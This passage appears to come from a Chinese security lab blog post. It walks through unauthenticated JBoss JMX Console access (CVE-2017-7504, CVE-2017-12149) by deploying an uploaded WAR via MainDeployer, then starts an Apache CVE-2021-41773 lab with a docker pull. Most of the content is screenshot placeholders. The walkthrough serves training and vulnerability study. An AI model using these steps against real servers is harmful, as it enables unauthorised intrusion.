



3.5 低版本JMX Console未授权

开启CVE-2017-7504

1.打开页面http://8.152.98.193:8080/jmx-console/



2.然后找到jboss.deployment (jboss ⾃带得部署功能) 中的flavor=URL,type=DeploymentScanner点进去



3.6 ⾼版本JMX Console未授权

开启CVE-2017-12149

1.打开页面http://8.152.98.193:8080/jmx-console/





2.在JMX Console⻚⾯点击jboss.system链接,在Jboss.system⻚⾯中点击service=MainDeployer









3.上传war

4.访问





四、Apache

CVE-2021-41773





1.搭建环境

docker pull blueteamsteve/cve-2021-41773:no-cgid

更多推荐

已为社区贡献3条内容

已为社区贡献3条内容

所有评论(0)